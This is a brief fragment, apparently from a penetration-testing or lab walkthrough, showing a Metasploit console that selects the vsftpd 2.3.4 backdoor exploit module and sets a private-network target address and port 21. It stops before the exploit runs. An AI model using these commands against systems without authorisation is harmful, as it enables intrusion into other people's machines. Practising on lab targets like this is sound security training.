 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.43
RHOSTS => 192.168.1.43
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >